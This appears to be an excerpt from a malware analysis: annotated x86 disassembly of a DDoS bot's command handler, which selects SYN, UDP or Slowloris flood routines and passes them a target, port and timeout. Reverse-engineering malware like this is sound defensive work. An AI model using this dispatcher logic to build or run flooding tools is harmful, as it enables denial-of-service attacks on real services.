 loc_100017B9:
push    3
pop     esi
sub     eax, esi        ; if number of elements == 3
jz      short loc_10001826
dec     eax
jnz     loc_10001881
mov     esi, ds:lstrcmpA
push    offset aSsyn    ; "ssyn"
push    dword ptr [ebx] ; lpString1
call    esi ; lstrcmpA  ; check if attack method is ssyn
test    eax, eax
jnz     short loc_100017F8
loc_100017F8:           ; "udp"
push    offset aUdp
push    dword ptr [ebx] ; lpString1
call    esi ; lstrcmpA  ; check if attack is udp
test    eax, eax
jnz     short loc_10001881
push    dword ptr [ebx+0Ch] ; Str
call    atoi
pop     ecx
push    eax             ; push timeout
push    dword ptr [ebx+8] ; Str
call    atoi
pop     ecx
push    eax             ; push port
push    dword ptr [ebx+4] ; push target
call    SSynAttack
jmp     short loc_10001821
push    dword ptr [ebx+0Ch] ; Str
call    atoi
pop     ecx
push    eax             ; push timeout
push    dword ptr [ebx+8] ; Str
call    atoi
pop     ecx
push    eax             ; push port
push    dword ptr [ebx+4] ; push target
call    UDPAttack
loc_10001826:           ; "slowloris"
push    offset aSlowloris
push    dword ptr [ebx] ; lpString1
call    ds:lstrcmpA     ; check if slowloris
test    eax, eax
jnz     short loc_10001881